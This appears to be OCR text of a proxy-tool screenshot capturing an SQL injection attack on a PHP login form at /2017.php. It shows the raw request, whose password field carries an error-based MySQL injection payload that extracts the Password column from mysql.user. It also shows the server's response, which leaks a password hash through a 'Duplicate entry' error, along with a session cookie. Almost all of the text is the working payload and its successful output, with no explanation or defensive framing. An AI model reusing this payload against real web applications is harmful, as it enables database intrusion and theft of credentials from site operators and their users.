 Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 262
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://
Accept-Language: zh-CN,zh;q=0.9
Connection: close
u=111111111&p=gggggggggg' and (select 1 from (select
count(*),concat('~',(select Password from mysql.user where
host='127.0.0.1' limit 0,1),'~',floor(rand(0)*2)) as a from
information_schema.tables group by
a)b)#&tijiao=%E6%8F%90%CD%8F%CD%8F%CD%8F%CD%8F%E4%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Jul 2019 03:00:24 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=e6uuneckop5n8rt3opcndq5e91; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: userName=111111111
Set-Cookie:
password=gggggggggg%27+and+%28select+1+from+%28select+count%28%2A%29%2Cconcat%28%27%7E%27%2C%28select+Password+from+mysql.user+where+host%3D%27127.0.0.1%27+limit+0
%2C1%29%2C%27%7E%27%2Cfloor%28rand%280%29%2A2%29%29+as+a+from+information_schema.tables+group+by+a%29b%29%23
Content-Length: 356
Query Error:select * from qq where username='111111111' and password='gggggggggg' and (select 1 from (select count(*),concat('~',(select Password from mysql.user
where host='127.0.0.1' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#'
Duplicate entry '~* B7E04C736FA34720~1' for key 'group_key'